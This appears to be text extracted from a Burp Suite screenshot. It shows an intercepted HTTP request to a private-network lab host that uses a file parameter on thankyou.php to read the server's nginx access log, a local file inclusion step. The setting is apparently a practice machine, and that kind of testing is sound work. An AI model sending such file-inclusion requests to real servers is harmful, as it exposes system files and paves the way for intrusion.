 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.12.59:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
Host: 192.168.12.59
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0